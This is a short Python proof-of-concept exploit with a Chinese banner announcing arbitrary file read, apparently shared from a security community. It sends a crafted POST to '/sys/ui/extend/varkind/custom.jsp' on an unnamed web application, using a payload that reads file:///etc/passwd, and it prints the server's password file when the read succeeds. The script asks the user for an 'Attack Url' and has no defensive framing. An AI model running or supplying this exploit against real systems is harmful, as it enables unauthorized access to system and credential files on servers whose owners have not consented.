 #!/usr/bin/python3
#-*- coding:utf-8 -*-
import base64
import requests
import random
import re
import json
import sys
def title():
    print('+------------------------------------------')
    print('+  \033[34mVersion:        任意文件读取                                          \033[0m')
    print('+  \033[36m使用格式:  python3 poc.py                                            \033[0m')
    print('+  \033[36mUrl         >>> http://xxx.xxx.xxx.xxx                             \033[0m')
    print('+------------------------------------------')
def POC_1(target_url):
    vuln_url = target_url + "/sys/ui/extend/varkind/custom.jsp"
    headers = {
            "User-Agent": "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/86.0.4240.111 Safari/537.36",
            "Content-Type": "application/x-www-form-urlencoded"
    }
    data = 'var={"body":{"file":"file:///etc/passwd"}}'
    try:
        response = requests.post(url=vuln_url, data=data, headers=headers, verify=False, timeout=10)
        print("\033[36m[o] 正在请求 {}/sys/ui/extend/varkind/custom.jsp \033[0m".format(target_url))
        if "root:" in response.text and response.status_code == 200:
            print("\033[36m[o] 成功读取 /etc/passwd \n[o] 响应为:{} \033[0m".format(response.text))
    except Exception as e:
        print("\033[31m[x] 请求失败:{} \033[0m".format(e))
        sys.exit(0)
#
if __name__ == '__main__':
    title()
    target_url = str(input("\033[35mPlease input Attack Url\nUrl   >>> \033[0m"))
    POC_1(target_url)
先知社区